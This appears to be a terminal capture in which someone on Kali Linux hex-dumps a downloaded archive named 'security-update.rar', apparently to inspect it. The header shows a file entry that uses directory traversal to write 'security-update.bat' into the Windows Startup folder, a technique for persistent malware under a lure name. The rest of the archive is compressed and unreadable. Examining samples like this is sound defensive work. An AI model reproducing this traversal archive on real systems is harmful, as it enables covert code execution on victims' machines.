 ┌──(user㉿kali)-[~]
└─$ xxd ~/Downloads/security-update.rar
00000000: 5261 7221 1a07 0100 f3e1 82eb 0b01 0507  Rar!............
00000010: 0006 0101 8080 8000 4314 d271 7b02 030b  ........C..q{...
00000020: cd01 04fa 0120 ccb7 98ba 8003 005f 202f  ..... ......._ /
00000030: 2e2e 202f 2e2e 202f 2e2e 202f 4170 7044  /AppD
00000040: 6174 612f 526f 616d 696e 672f 4d69 6372  ata/Roaming/Micr
00000050: 6f73 6f66 742f 5769 6e64 6f77 732f 5374  osoft/Windows/St
00000060: 6172 7420 4d65 6e75 2f50 726f 6772 616d  art Menu/Program
00000070: 732f 5374 6172 7475 702f 7365 6375 7269  s/Startup/securi
00000080: 7479 2d75 7064 6174 652e 6261 740a 0302  ty-update.bat...
00000090: 8043 8f08 b500 dc01 c353 ca36 0433 32f6  .C.......S.6.32.
000000a0: 6035 def8 532e 2654 0c0d 4481 1898 1854  `5..S.&T..D....T
000000b0: ae06 3509 4b23 a5a2 92ca a496 d0f7 d123  ..5.K#.........#
000000c0: afe0 3c6a 2983 7ddc f9f3 f256 973e 6b93  ..<j).}....V.>k.